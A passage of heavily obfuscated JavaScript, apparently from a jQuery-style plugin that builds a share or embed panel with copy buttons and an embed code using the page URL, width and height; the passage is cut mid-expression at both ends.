']=this[_0x76c50f(0x1882)][_0x76c50f(0x106f)+_0x76c50f(0x59d)][this[_0x76c50f(0x2a9)+_0x76c50f(0x17a2)]][_0x76c50f(0x5c1)],this[_0x76c50f(0x7cb)+_0x76c50f(0xd7c)]=this[_0x76c50f(0x1882)][_0x76c50f(0x106f)+_0x76c50f(0x59d)][this[_0x76c50f(0x2a9)+_0x76c50f(0x17a2)]],this[_0x76c50f(0x2a9)+_0x76c50f(0x17a2)]++),this[_0x76c50f(0x254)](this[_0x76c50f(0x306)+'AD']),this[_0x76c50f(0x15d0)]()),this[_0x76c50f(0x1287)+_0x76c50f(0x343)]=!![];else{if(_0x3614c6[_0x76c50f(0xc16)](this[_0x76c50f(0xfbd)+_0x76c50f(0x149f)],Object[_0x76c50f(0x5b5)](this[_0x76c50f(0x1882)][_0x76c50f(0xc99)+_0x76c50f(0x15b2)])[_0x76c50f(0x11b9)])&&this[_0x76c50f(0x60a)+_0x76c50f(0x585)])this[_0x76c50f(0x1287)+_0x76c50f(0x343)]=![],!this[_0x76c50f(0x1287)+_0x76c50f(0x343)]&&(this[_0x76c50f(0x6a6)][_0x76c50f(0x7b9)+'e']&&this[_0x76c50f(0x6a6)][_0x76c50f(0x7b9)+'e'](_0x3614c6[_0x76c50f(0x40e)])[_0x76c50f(0x6d1)](/no/,'')&&(this[_0x76c50f(0x1816)]=!![],this[_0x76c50f(0x306)+'AD']=this[_0x76c50f(0x1882)][_0x76c50f(0xc99)+_0x76c50f(0x15b2)][this[_0x76c50f(0xfbd)+_0x76c50f(0x149f)]][_0x76c50f(0x5c1)],this[_0x76c50f(0x7cb)+_0x76c50f(0xd7c)]=this[_0x76c50f(0x1882)][_0x76c50f(0xc99)+_0x76c50f(0x15b2)][this[_0x76c50f(0xfbd)+_0x76c50f(0x149f)]],this[_0x76c50f(0xfbd)+_0x76c50f(0x149f)]++),this[_0x76c50f(0x254)](this[_0x76c50f(0x306)+'AD']),this[_0x76c50f(0x15d0)]()),this[_0x76c50f(0x1287)+_0x76c50f(0x343)]=!![];else{this[_0x76c50f(0x404)](),this[_0x76c50f(0xb66)][_0x76c50f(0xd17)+_0x76c50f(0x10ce)]=!![];if(_0x3614c6[_0x76c50f(0xe43)](_0x3ee762,_0x3614c6[_0x76c50f(0x14c2)]))this[_0x76c50f(0x179f)+_0x76c50f(0xbe1)]();if(_0x3614c6[_0x76c50f(0x58c)](_0x3ee762,_0x3614c6[_0x76c50f(0x79b)]))this[_0x76c50f(0xbab)+_0x76c50f(0x1263)]();}}}}else{this[_0x76c50f(0x404)](),this[_0x76c50f(0xb66)][_0x76c50f(0xd17)+_0x76c50f(0x10ce)]=!![];if(_0x3614c6[_0x76c50f(0x2a2)](_0x3ee762,_0x3614c6[_0x76c50f(0x14c2)]))this[_0x76c50f(0x179f)+_0x76c50f(0xbe1)]();if(_0x3614c6[_0x76c50f(0x134f)](_0x3ee762,_0x3614c6[_0x76c50f(0x79b)]))this[_0x76c50f(0xbab)+_0x76c50f(0x1263)]();}},_0x2fde7c['fn'][_0x537601(0xe98)+_0x537601(0xb00)+_0x537601(0x159f)]=function(){var _0x50c2e0=_0x537601,_0x3e0b38=_0x3614c6[_0x50c2e0(0x369)][_0x50c2e0(0xd7f)]('|'),_0x42edae=0x2e*0x19+0x1*-0x1d72+-0x4*-0x63d;while(!![]){switch(_0x3e0b38[_0x42edae++]){case'0':this[_0x50c2e0(0xb88)+_0x50c2e0(0xecf)]();continue;case'1':this[_0x50c2e0(0x1680)]=_0x3614c6[_0x50c2e0(0xac4)](_0x45d000,_0x3614c6[_0x50c2e0(0x2ef)])[_0x50c2e0(0x1520)](_0x3614c6[_0x50c2e0(0x2c4)])[_0x50c2e0(0x1520)](_0x3614c6[_0x50c2e0(0x70e)](_0x3614c6[_0x50c2e0(0x53a)](_0x3614c6[_0x50c2e0(0x158c)](_0x3614c6[_0x50c2e0(0x1076)],'\x20'),_0x3614c6[_0x50c2e0(0x1305)]),this[_0x50c2e0(0x120b)][_0x50c2e0(0x12b1)+_0x50c2e0(0x4de)]));continue;case'2':this['s']=_0x3614c6[_0x50c2e0(0x12bf)](this[_0x50c2e0(0x120b)][_0x50c2e0(0x286)+'rc'],_0x3614c6[_0x50c2e0(0x7fd)]);continue;case'3':this[_0x50c2e0(0x120b)][_0x50c2e0(0x1414)]?(this['w']=_0x3614c6[_0x50c2e0(0x6bd)](parseInt,this[_0x50c2e0(0x120b)][_0x50c2e0(0x1693)+_0x50c2e0(0x1489)+'th']),this['h']=_0x3614c6[_0x50c2e0(0xdca)](parseInt,this[_0x50c2e0(0x120b)][_0x50c2e0(0x1693)+_0x50c2e0(0x4f6)+_0x50c2e0(0x1533)])):(this['w']=this[_0x50c2e0(0x140d)+_0x50c2e0(0xb23)][_0x50c2e0(0xea4)](),this['h']=this[_0x50c2e0(0x140d)+_0x50c2e0(0xb23)][_0x50c2e0(0xb71)+'t']());continue;case'4':this[_0x50c2e0(0xaaa)]=_0x3614c6[_0x50c2e0(0x3d5)](_0x45d000,_0x3614c6[_0x50c2e0(0x886)])[_0x50c2e0(0x14e0)](_0x3614c6[_0x50c2e0(0x4eb)],_0x3614c6[_0x50c2e0(0x17ad)])[_0x50c2e0(0x14e0)]('id',_0x3614c6[_0x50c2e0(0x12a6)])[_0x50c2e0(0x1520)](_0x3614c6[_0x50c2e0(0x4f0)])[_0x50c2e0(0x1520)](_0x3614c6[_0x50c2e0(0x1458)](_0x3614c6[_0x50c2e0(0x1305)],this[_0x50c2e0(0x120b)][_0x50c2e0(0x12b1)+_0x50c2e0(0x4de)]));continue;case'5':_0x3614c6[_0x50c2e0(0x109d)](_0x45d000,this[_0x50c2e0(0x1313)+'w'])[_0x50c2e0(0xdf2)](_0x3614c6[_0x50c2e0(0x4c5)])[_0x50c2e0(0x158d)](_0x3614c6[_0x50c2e0(0x10aa)](_0x3614c6[_0x50c2e0(0xfeb)](_0x3614c6[_0x50c2e0(0xddf)](_0x3614c6[_0x50c2e0(0x1891)](_0x3614c6[_0x50c2e0(0x457)](_0x3614c6[_0x50c2e0(0x93e)](_0x3614c6[_0x50c2e0(0xe33)],'\x20'),_0x3614c6[_0x50c2e0(0x1305)]),this[_0x50c2e0(0x120b)][_0x50c2e0(0x12b1)+_0x50c2e0(0x4de)]),'\x22>'),_0x847380[_0x50c2e0(0x120b)][_0x50c2e0(0x11ff)]),_0x3614c6[_0x50c2e0(0xa24)]));continue;case'6':_0x3614c6[_0x50c2e0(0x5f3)](_0x45d000,this[_0x50c2e0(0x1313)+'w'])[_0x50c2e0(0xdf2)](_0x3614c6[_0x50c2e0(0x120f)])[_0x50c2e0(0x158d)](_0x3614c6[_0x50c2e0(0x311)](_0x3614c6[_0x50c2e0(0x12cf)](_0x3614c6[_0x50c2e0(0x7dd)](_0x3614c6[_0x50c2e0(0x17c2)](_0x3614c6[_0x50c2e0(0x7fa)](_0x3614c6[_0x50c2e0(0x3a1)](_0x3614c6[_0x50c2e0(0xe33)],'\x20'),_0x3614c6[_0x50c2e0(0x1305)]),this[_0x50c2e0(0x120b)][_0x50c2e0(0x12b1)+_0x50c2e0(0x4de)]),'\x22>'),_0x847380[_0x50c2e0(0x120b)][_0x50c2e0(0x11ff)]),_0x3614c6[_0x50c2e0(0xa24)]));continue;case'7':_0x3614c6[_0x50c2e0(0x858)](_0x45d000,this[_0x50c2e0(0x1313)+'w'])[_0x50c2e0(0x158d)](_0x3614c6[_0x50c2e0(0x17aa)](_0x3614c6[_0x50c2e0(0x5e5)](_0x3614c6[_0x50c2e0(0x1685)],_0x847380[_0x50c2e0(0x120b)][_0x50c2e0(0x1313)+_0x50c2e0(0x13b8)]),_0x3614c6[_0x50c2e0(0xa24)]));continue;case'8':var _0x13f278={'kymDN':_0x3614c6[_0x50c2e0(0x213)],'SKvWA':_0x3614c6[_0x50c2e0(0x161b)],'rmqFm':function(_0x35d13e,_0x1bb6ce){var _0x1d3a0f=_0x50c2e0;return _0x3614c6[_0x1d3a0f(0x561)](_0x35d13e,_0x1bb6ce);},'vzSsk':_0x3614c6[_0x50c2e0(0x1534)],'kVXuB':_0x3614c6[_0x50c2e0(0xe3c)],'kGvns':_0x3614c6[_0x50c2e0(0x1696)],'VeJrT':function(_0x3ae7e2,_0x57d0d6){var _0x2bc95b=_0x50c2e0;return _0x3614c6[_0x2bc95b(0xf51)](_0x3ae7e2,_0x57d0d6);},'IVVsE':_0x3614c6[_0x50c2e0(0x330)]};continue;case'9':this[_0x50c2e0(0x1431)]=_0x3614c6[_0x50c2e0(0x111c)](_0x45d000,_0x3614c6[_0x50c2e0(0x2ef)])[_0x50c2e0(0x1520)](_0x3614c6[_0x50c2e0(0x1076)])[_0x50c2e0(0x1520)](_0x3614c6[_0x50c2e0(0xd44)](_0x3614c6[_0x50c2e0(0x798)](_0x3614c6[_0x50c2e0(0xbf8)](_0x3614c6[_0x50c2e0(0x1076)],'\x20'),_0x3614c6[_0x50c2e0(0x1305)]),this[_0x50c2e0(0x120b)][_0x50c2e0(0x12b1)+_0x50c2e0(0x4de)]));continue;case'10':this[_0x50c2e0(0x1291)+_0x50c2e0(0xd76)]();continue;case'11':this[_0x50c2e0(0x1313)+'w'][_0x50c2e0(0x158d)](this[_0x50c2e0(0x1431)]);continue;case'12':this[_0x50c2e0(0xaaa)][_0x50c2e0(0x1887)](this[_0x50c2e0(0x6ad)],function(){var _0x217e8e=_0x50c2e0,_0x1995af=_0x13f278[_0x217e8e(0xddb)][_0x217e8e(0xd7f)]('|'),_0xc5b797=-0x6*0xd3+0x844+-0x352;while(!![]){switch(_0x1995af[_0xc5b797++]){case'0':document[_0x217e8e(0x605)+'d'](_0x13f278[_0x217e8e(0x15d3)]);continue;case'1':_0x13f278[_0x217e8e(0x63e)](_0x45d000,_0x847380[_0x217e8e(0x1431)])[_0x217e8e(0xd4a)+'s'](_0x13f278[_0x217e8e(0x1459)]);continue;case'2':_0x13f278[_0x217e8e(0x63e)](_0x45d000,_0x847380[_0x217e8e(0xb13)])[_0x217e8e(0xdf2)](_0x13f278[_0x217e8e(0x846)])[_0x217e8e(0x1765)](_0x847380[_0x217e8e(0x120b)][_0x217e8e(0x11ff)]);continue;case'3':_0x13f278[_0x217e8e(0x63e)](_0x45d000,_0x13f278[_0x217e8e(0x12d3)])[_0x217e8e(0x158d)](_0x3d84bf);continue;case'4':_0x13f278[_0x217e8e(0x10bb)](_0x45d000,this)[_0x217e8e(0xdf2)](_0x13f278[_0x217e8e(0x846)])[_0x217e8e(0x1765)](_0x847380[_0x217e8e(0x120b)][_0x217e8e(0x1452)]);continue;case'5':_0x3d84bf[_0x217e8e(0xb37)](_0x847380[_0x217e8e(0x1680)][_0x217e8e(0x1765)]())[_0x217e8e(0x3b8)]();continue;case'6':_0x3d84bf[_0x217e8e(0x11ad)]();continue;case'7':_0x13f278[_0x217e8e(0x63e)](_0x45d000,_0x847380[_0x217e8e(0x1680)])[_0x217e8e(0x1520)](_0x13f278[_0x217e8e(0x1459)]);continue;case'8':var _0x3d84bf=_0x13f278[_0x217e8e(0x10bb)](_0x45d000,_0x13f278[_0x217e8e(0x7d2)]);continue;}break;}});continue;case'13':_0x3614c6[_0x50c2e0(0x17af)](_0x45d000,this[_0x50c2e0(0x1313)+'w'])[_0x50c2e0(0xdf2)](_0x3614c6[_0x50c2e0(0x13e8)])[_0x50c2e0(0x1765)](_0x3614c6[_0x50c2e0(0x359)](_0x3614c6[_0x50c2e0(0x121d)](_0x3614c6[_0x50c2e0(0x13d3)](_0x3614c6[_0x50c2e0(0x8f0)](_0x3614c6[_0x50c2e0(0xddf)](_0x3614c6[_0x50c2e0(0x7a4)](_0x3614c6[_0x50c2e0(0x1310)],this['s']),_0x3614c6[_0x50c2e0(0x7da)]),this['w']),_0x3614c6[_0x50c2e0(0xec3)]),this['h']),_0x3614c6[_0x50c2e0(0x4a5)]));continue;case'14':this[_0x50c2e0(0x1313)+'w'][_0x50c2e0(0x158d)](this[_0x50c2e0(0xaaa)]);continue;case'15':var _0x847380=this;continue;case'16':this[_0x50c2e0(0x1313)+'w'][_0x50c2e0(0x158d)](this[_0x50c2e0(0x1680)]);continue;case'17':this[_0x50c2e0(0xb13)][_0x50c2e0(0x1887)](this[_0x50c2e0(0x6ad)],function(){var _0x4f3565=_0x50c2e0,_0x5b9f90=_0x3614c6[_0x4f3565(0x17c3)][_0x4f3565(0xd7f)]('|'),_0x4f3374=0x1079*0x1+0x24cb+-0x3544;while(!![]){switch(_0x5b9f90[_0x4f3374++]){case'0':_0x3614c6[_0x4f3565(0x680)](_0x45d000,_0x847380[_0x4f3565(0xaaa)])[_0x4f3565(0xdf2)](_0x3614c6[_0x4f3565(0xe3c)])[_0x4f3565(0x1765)](_0x847380[_0x4f3565(0x120b)][_0x4f3565(0x11ff)]);continue;case'1':var _0x35b134=_0x3614c6[_0x4f3565(0x7e5)](_0x45d000,_0x3614c6[_0x4f3565(0x330)]);continue;case'2':_0x35b134[_0x4f3565(0x11ad)]();continue;case'3':_0x3614c6[_0x4f3565(0x84c)](_0x45d000,_0x847380[_0x4f3565(0x1431)])[_0x4f3565(0x1520)](_0x3614c6[_0x4f3565(0x1534)]);continue;case'4':_0x3614c6[_0x4f3565(0x1208)](_0x45d000,_0x847380[_0x4f3565(0x1680)])[_0x4f3565(0xd4a)+'s'](_0x3614c6[_0x4f3565(0x1534)]);continue;case'5':_0x3614c6[_0x4f3565(0x215)](_0x45d000,_0x3614c6[_0x4f3565(0x1696)])[_0x4f3565(0x158d)](_0x35b134);continue;case'6':_0x35b134[_0x4f3565(0xb37)](_0x847380[_0x4f3565(0x1861)])[_0x4f3565(0x3b8)]();continue;case'7':_0x3614c6[_0x4f3565(0x21c)](_0x45d000,this)[_0x4f3565(0xdf2)](_0x3614c6[_0x4f3565(0xe3c)])[_0x4f3565(0x1765)](_0x847380[_0x4f3565(0x120b)][_0x4f3565(0x1452)]);continue;case'8':document[_0x4f3565(0x605)+'d'](_0x3614c6[_0x4f3565(0x161b)]);continue;}break;}});continue;case'18':this[_0x50c2e0(0xb13)]=_0x3614c6[_0x50c2e0(0xe6a)](_0x45d000,_0x3614c6[_0x50c2e0(0x886)])[_0x50c2e0(0x14e0)](_0x3614c6[_0x50c2e0(0x4eb)],_0x3614c6[_0x50c2e0(0x17ad)])[_0x50c2e0(0x14e0)]('id',_0x3614c6[_0x50c2e0(0x46c)])[_0x50c2e0(0x1520)](_0x3614c6[_0x50c2e0(0x4f0)])[_0x50c2e0(0x1520)](_0x3614c6[_0x50c2e0(0x5d4)](_0x3614c6[_0x50c2e0(0x1305)],this[_0x50c2e0(0x120b)][_0x50c2e0(0x12b1)+_0x50c2e0(0x4de)]));continue;case'19':this[_0x50c2e0(0x1313)+'w'][_0x50c2e0(0x158d)](this[_0x50c2e0(0xb13)]);continue;case'20':_0x3614c6[_0x50c2e0(0x8f3)](_0x45d000,this[_0x50c2e0(0x1313)+'w'])[_0x50c2e0(0x158d)](_0x3614c6[_0x50c2e0(0x1f4)](_0x3614c6[_0x50c2e0(0x546)](_0x3614c6[_0x50c2e0(0x3c5)],_0x847380[_0x50c2e0(0x120b)][_0x50c2e0(0x1313)+_0x50c2e0(0x14c1)]),_0x3614c6[_0x50c2e0(0xa24)]));continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1291)+_0x537601(0xd76)]=function(){var _0x5e3595=_0x537601,_0x5018cc=_0x3614c6[_0x5e3595(0x110a)][_0x5e3595(0xd7f)]('|'),_0x5808dd=0x2da*0xb+0xb96+-0xabd*0x4;while(!![]){switch(_0x5018cc[_0x5808dd++]){case'0':_0x3614c6[_0x5e3595(0x934)](_0x34d3f4[_0x5e3595(0x692)](_0x3614c6[_0x5e3595(0xcf6)]),0x24a*-0x8+-0x4*0xa6+0x14e8)?(_0x34d3f4=_0x34d3f4[_0x5e3595(0xd7f)]('?')[-0x2244+0x1*0x1aad+-0x1d*-0x43],_0x3614c6[_0x5e3595(0x5da)](_0x45d000,this[_0x5e3595(0x1313)+'w'])[_0x5e3595(0xdf2)](_0x3614c6[_0x5e3595(0x5dc)])[_0x5e3595(0x1765)](_0x3614c6[_0x5e3595(0x136d)](_0x3614c6[_0x5e3595(0x98d)](_0x34d3f4,_0x3614c6[_0x5e3595(0xcf6)]),this[_0x5e3595(0xb66)][_0x5e3595(0x8ea)]))):_0x3614c6[_0x5e3595(0xe8c)](_0x45d000,this[_0x5e3595(0x1313)+'w'])[_0x5e3595(0xdf2)](_0x3614c6[_0x5e3595(0x5dc)])[_0x5e3595(0x1765)](_0x3614c6[_0x5e3595(0x922)](_0x3614c6[_0x5e3595(0x965)](_0x34d3f4,_0x3614c6[_0x5e3595(0xcf6)]),this[_0x5e3595(0xb66)][_0x5e3595(0x8ea)]));continue;case'1':_0x3614c6[_0x5e3595(0x1550)](_0x45d000,this[_0x5e3595(0xaaa)])[_0x5e3595(0xdf2)](_0x3614c6[_0x5e3595(0xe3c)])[_0x5e3595(0x1765)](this[_0x5e3595(0x120b)][_0x5e3595(0x11ff)]);continue;case'2':_0x3614c6[_0x5e3595(0x5b6)](_0x45d000,this[_0x5e3595(0x1680)])[_0x5e3595(0xd4a)+'s'](_0x3614c6[_0x5e3595(0x1534)]);continue;case'3':_0x3614c6[_0x5e3595(0x593)](_0x45d000,this[_0x5e3595(0x1431)])[_0x5e3595(0xd4a)+'s'](_0x3614c6[_0x5e3595(0x1534)]);continue;case'4':var _0x34d3f4=_0x3614c6[_0x5e3595(0xe5a)](window[_0x5e3595(0x547)][_0x5e3595(0xbb6)],window[_0x5e3595(0x547)][_0x5e3595(0x16e1)]);continue;case'5':_0x3614c6[_0x5e3595(0xb07)](_0x45d000,this[_0x5e3595(0xb13)])[_0x5e3595(0xdf2)](_0x3614c6[_0x5e3595(0xe3c)])[_0x5e3595(0x1765)](this[_0x5e3595(0x120b)][_0x5e3595(0x11ff)]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0xb88)+_0x537601(0xecf)]=function(){var _0x14394e=_0x537601,_0x5b387f=_0x3614c6[_0x14394e(0x15a1)][_0x14394e(0xd7f)]('|'),_0x1f5ccb=0x1*0xb25+0x1abd+0x2ea*-0xd;while(!![]){switch(_0x5b387f[_0x1f5ccb++]){case'0':this[_0x14394e(0x18b6)]='';continue;case'1':this[_0x14394e(0x1037)+_0x14394e(0x13b4)]=this[_0x14394e(0x1037)+_0x14394e(0x13b4)][_0x14394e(0x12f1)](0x9f2+0x2671+-0x3063,-(-0xcac+-0x19bc+0x2669));continue;case'2':this[_0x14394e(0xdc2)]=this[_0x14394e(0xdc2)][_0x14394e(0x12f1)](0x16f9+0x1*0x1049+0x29e*-0xf,-(-0x4d4*-0x2+0xe*-0x236+0x154d));continue;case'3':this[_0x14394e(0x1443)]='';continue;case'4':this[_0x14394e(0x25b)+_0x14394e(0x709)]=this[_0x14394e(0x25b)+_0x14394e(0x709)][_0x14394e(0x12f1)](-0x2*-0x6b9+-0x1389+0x617,-(0x1692+-0x163b+0x2b*-0x2));continue;case'5':this[_0x14394e(0x1601)+_0x14394e(0x14f3)]='';continue;case'6':this[_0x14394e(0xd55)+_0x14394e(0xde7)]=this[_0x14394e(0xd55)+_0x14394e(0xde7)][_0x14394e(0x12f1)](-0x10cb*0x2+0x76*-0x4f+0x700*0xa,-(-0x7*0x3de+-0x1*0x230f+-0x42*-0xf1));continue;case'7':this['s']=_0x3614c6[_0x14394e(0x1754)](_0x3614c6[_0x14394e(0x5b7)](_0x3614c6[_0x14394e(0x17aa)](_0x3614c6[_0x14394e(0x506)](_0x3614c6[_0x14394e(0x11f3)](_0x3614c6[_0x14394e(0x652)](_0x3614c6[_0x14394e(0x13d3)](_0x3614c6[_0x14394e(0x166a)](_0x3614c6[_0x14394e(0x10e7)](_0x3614c6[_0x14394e(0x1631)](_0x3614c6[_0x14394e(0x16ee)](_0x3614c6[_0x14394e(0x1300)](_0x3614c6[_0x14394e(0xe0f)](_0x3614c6[_0x14394e(0x12fb)](_0x3614c6[_0x14394e(0xece)](_0x3614c6[_0x14394e(0x1899)](_0x3614c6[_0x14394e(0x12b4)](_0x3614c6[_0x14394e(0x2c9)](_0x3614c6[_0x14394e(0x93e)](_0x3614c6[_0x14394e(0x922)](_0x3614c6[_0x14394e(0x7fa)](_0x3614c6[_0x14394e(0x75c)](_0x3614c6[_0x14394e(0xea7)](_0x3614c6[_0x14394e(0xa9a)](_0x3614c6[_0x14394e(0xfbc)](_0x3614c6[_0x14394e(0x103c)](_0x3614c6[_0x14394e(0x652)](_0x3614c6[_0x14394e(0x741)](_0x3614c6[_0x14394e(0x86e)](_0x3614c6[_0x14394e(0xc5e)](_0x3614c6[_0x14394e(0x71a)](_0x3614c6[_0x14394e(0x1891)](_0x3614c6[_0x14394e(0x1799)](_0x3614c6[_0x14394e(0xc69)](_0x3614c6[_0x14394e(0xe4d)](_0x3614c6[_0x14394e(0x18e5)](_0x3614c6[_0x14394e(0x1702)](_0x3614c6[_0x14394e(0x75c)](_0x3614c6[_0x14394e(0x7fa)](_0x3614c6[_0x14394e(0x158c)](_0x3614c6[_0x14394e(0xffc)](_0x3614c6[_0x14394e(0x1177)](_0x3614c6[_0x14394e(0x1157)](_0x3614c6[_0x14394e(0x9e6)](_0x3614c6[_0x14394e(0x212)](_0x3614c6[_0x14394e(0xffc)](_0x3614c6[_0x14394e(0x100f)](_0x3614c6[_0x14394e(0x1530)](_0x3614c6[_0x14394e(0x1969)](_0x3614c6[_0x14394e(0x71a)](_0x3614c6[_0x14394e(0x956)](_0x3614c6[_0x14394e(0xeda)](_0x3614c6[_0x14394e(0xd5f)](_0x3614c6[_0x14394e(0xfeb)](_0x3614c6[_0x14394e(0x1074)](_0x3614c6[_0x14394e(0xb58)](_0x3614c6[_0x14394e(0x90c)](_0x3614c6[_0x14394e(0xbee)](_0x3614c6[_0x14394e(0x162b)](_0x3614c6[_0x14394e(0x1458)](_0x3614c6[_0x14394e(0x104c)](_0x3614c6[_0x14394e(0x43c)](_0x3614c6[_0x14394e(0xfc2)](_0x3614c6[_0x14394e(0x16bc)](_0x3614c6[_0x14394e(0x11a8)](_0x3614c6[_0x14394e(0x654)](_0x3614c6[_0x14394e(0x711)](_0x3614c6[_0x14394e(0x11ae)](_0x3614c6[_0x14394e(0x457)](_0x3614c6[_0x14394e(0x68f)](_0x3614c6[_0x14394e(0xc4a)](_0x3614c6[_0x14394e(0x130c)](_0x3614c6[_0x14394e(0x3a1)](_0x3614c6[_0x14394e(0x183e)](_0x3614c6[_0x14394e(0x10ff)](_0x3614c6[_0x14394e(0xc5e)](_0x3614c6[_0x14394e(0xe0f)](_0x3614c6[_0x14394e(0x184a)](_0x3614c6[_0x14394e(0x7bb)](_0x3614c6[_0x14394e(0x457)](_0x3614c6[_0x14394e(0xfe3)](_0x3614c6[_0x14394e(0x138f)](_0x3614c6[_0x14394e(0x8f8)](_0x3614c6[_0x14394e(0x747)](_0x3614c6[_0x14394e(0x16ee)](_0x3614c6[_0x14394e(0xc8e)](_0x3614c6[_0x14394e(0x887)](_0x3614c6[_0x14394e(0x113b)](_0x3614c6[_0x14394e(0x126b)](_0x3614c6[_0x14394e(0x1702)](_0x3614c6[_0x14394e(0xc75)](_0x3614c6[_0x14394e(0x9ae)](_0x3614c6[_0x14394e(0x4cd)](_0x3614c6[_0x14394e(0xffc)](_0x3614c6[_0x14394e(0x9c2)](_0x3614c6[_0x14394e(0xee2)](_0x3614c6[_0x14394e(0x13dc)](_0x3614c6[_0x14394e(0xf01)](_0x3614c6[_0x14394e(0xbbb)](_0x3614c6[_0x14394e(0x48c)](_0x3614c6[_0x14394e(0x1073)](_0x3614c6[_0x14394e(0x1905)](_0x3614c6[_0x14394e(0x212)](_0x3614c6[_0x14394e(0x768)](_0x3614c6[_0x14394e(0x1221)](_0x3614c6[_0x14394e(0xdd5)](_0x3614c6[_0x14394e(0x16b8)](_0x3614c6[_0x14394e(0x1157)](_0x3614c6[_0x14394e(0xf7c)](_0x3614c6[_0x14394e(0x7fa)](_0x3614c6[_0x14394e(0x136d)](_0x3614c6[_0x14394e(0x17d1)](_0x3614c6[_0x14394e(0xffc)](_0x3614c6[_0x14394e(0x75c)](_0x3614c6[_0x14394e(0x1089)](_0x3614c6[_0x14394e(0x990)](_0x3614c6[_0x14394e(0x4c8)](_0x3614c6[_0x14394e(0x75c)](_0x3614c6[_0x14394e(0x1797)](_0x3614c6[_0x14394e(0x1702)](_0x3614c6[_0x14394e(0x790)](_0x3614c6[_0x14394e(0xae9)](_0x3614c6[_0x14394e(0x1969)](_0x3614c6[_0x14394e(0xbde)](_0x3614c6[_0x14394e(0xfbf)](_0x3614c6[_0x14394e(0x14f1)](_0x3614c6[_0x14394e(0xc06)](_0x3614c6[_0x14394e(0x1073)](_0x3614c6[_0x14394e(0xac8)](_0x3614c6[_0x14394e(0xee2)](_0x3614c6[_0x14394e(0xa9a)](_0x3614c6[_0x14394e(0x5d4)](_0x3614c6[_0x14394e(0x7cc)](_0x3614c6[_0x14394e(0x70e)](_0x3614c6[_0x14394e(0x158c)](_0x3614c6[_0x14394e(0x8b1)](_0x3614c6[_0x14394e(0xaae)](_0x3614c6[_0x14394e(0x10c6)](_0x3614c6[_0x14394e(0xf01)](_0x3614c6[_0x14394e(0x551)](_0x3614c6[_0x14394e(0x5a2)](_0x3614c6[_0x14394e(0x12ef)](_0x3614c6[_0x14394e(0xf1b)](_0x3614c6[_0x14394e(0x1185)](_0x3614c6[_0x14394e(0x9be)](_0x3614c6[_0x14394e(0x9be)](_0x3614c6[_0x14394e(0x6ae)](_0x3614c6[_0x14394e(0x93e)](_0x3614c6[_0x14394e(0x3f5)](_0x3614c6[_0x14394e(0x17db)](_0x3614c6[_0x14394e(0xf39)](_0x3614c6[_0x14394e(0x73e)](_0x3614c6[_0x14394e(0x1073)](_0x3614c6[_0x14394e(0x956)](_0x3614c6[_0x14394e(0x154c)](_0x3614c6[_0x14394e(0x5de)](_0x3614c6[_0x14394e(0x654)](_0x3614c6[_0x14394e(0x71a)](_0x3614c6[_0x14394e(0xef8)](_0x3614c6[_0x14394e(0x13dc)](_0x3614c6[_0x14394e(0x957)](_0x3614c6[_0x14394e(0x193b)](_0x3614c6[_0x14394e(0x1943)](_0x3614c6[_0x14394e(0xd51)](_0x3614c6[_0x14394e(0x23f)](_0x3614c6[_0x14394e(0x94f)](_0x3614c6[_0x14394e(0x2c9)](_0x3614c6[_0x14394e(0x8b1)](_0x3614c6[_0x14394e(0x1797)](_0x3614c6[_0x14394e(0xb58)](_0x3614c6[_0x14394e(0x6cc)](_0x3614c6[_0x14394e(0x7d6)](_0x3614c6[_0x14394e(0x100e)](_0x3614c6[_0x14394e(0x1661)](_0x3614c6[_0x14394e(0xefd)](_0x3614c6[_0x14394e(0x375)](_0x3614c6[_0x14394e(0xf5d)](_0x3614c6[_0x14394e(0x2e7)](_0x3614c6[_0x14394e(0x13da)](_0x3614c6[_0x14394e(0x698)](_0x3614c6[_0x14394e(0x457)](_0x3614c6[_0x14394e(0x52f)](_0x3614c6[_0x14394e(0xe4d)](_0x3614c6[_0x14394e(0x12bf)](_0x3614c6[_0x14394e(0xbf3)](_0x3614c6[_0x14394e(0x10ca)](_0x3614c6[_0x14394e(0x263)](_0x3614c6[_0x14394e(0x1256)](_0x3614c6[_0x14394e(0xc02)](_0x3614c6[_0x14394e(0x48c)](_0x3614c6[_0x14394e(0x774)](_0x3614c6[_0x14394e(0x5f8)](_0x3614c6[_0x14394e(0x1697)](_0x3614c6[_0x14394e(0x9b7)](_0x3614c6[_0x14394e(0x957)](_0x3614c6[_0x14394e(0x10f3)](_0x3614c6[_0x14394e(0x105f)](_0x3614c6[_0x14394e(0x1256)](_0x3614c6[_0x14394e(0x191b)](_0x3614c6[_0x14394e(0x113b)](_0x3614c6[_0x14394e(0x2e7)](_0x3614c6[_0x14394e(0x8d5)](_0x3614c6[_0x14394e(0xae9)](_0x3614c6[_0x14394e(0x686)](_0x3614c6[_0x14394e(0x195b)](_0x3614c6[_0x14394e(0x13dc)](_0x3614c6[_0x14394e(0x16b0)](_0x3614c6[_0x14394e(0x12b4)](_0x3614c6[_0x14394e(0x698)](_0x3614c6[_0x14394e(0x647)](_0x3614c6[_0x14394e(0xd37)](_0x3614c6[_0x14394e(0xaca)](_0x3614c6[_0x14394e(0xc26)](_0x3614c6[_0x14394e(0x3f5)](_0x3614c6[_0x14394e(0x158c)](_0x3614c6[_0x14394e(0x1268)](_0x3614c6[_0x14394e(0x2a6)](_0x3614c6[_0x14394e(0x75c)](_0x3614c6[_0x14394e(0xc4a)](_0x3614c6[_0x14394e(0x18d0)](_0x3614c6[_0x14394e(0x171a)](_0x3614c6[_0x14394e(0x990)](_0x3614c6[_0x14394e(0x8ff)](_0x3614c6[_0x14394e(0x3f7)](_0x3614c6[_0x14394e(0xfbc)](_0x3614c6[_0x14394e(0xbe9)](_0x3614c6[_0x14394e(0x9be)](_0x3614c6[_0x14394e(0x11ae)](_0x3614c6[_0x14394e(0x9e4)](_0x3614c6[_0x14394e(0x10b7)](_0x3614c6[_0x14394e(0x6db)](_0x3614c6[_0x14394e(0x1268)](_0x3614c6[_0x14394e(0x956)](_0x3614c6[_0x14394e(0x168a)](_0x3614c6[_0x14394e(0x69d)](_0x3614c6[_0x14394e(0x15b4)](_0x3614c6[_0x14394e(0x18e7)](_0x3614c6[_0x14394e(0x6ae)](_0x3614c6[_0x14394e(0x1003)](_0x3614c6[_0x14394e(0x212)](_0x3614c6[_0x14394e(0x9bc)](_0x3614c6[_0x14394e(0x577)](_0x3614c6[_0x14394e(0xc02)](_0x3614c6[_0x14394e(0xe49)](_0x3614c6[_0x14394e(0x1285)](_0x3614c6[_0x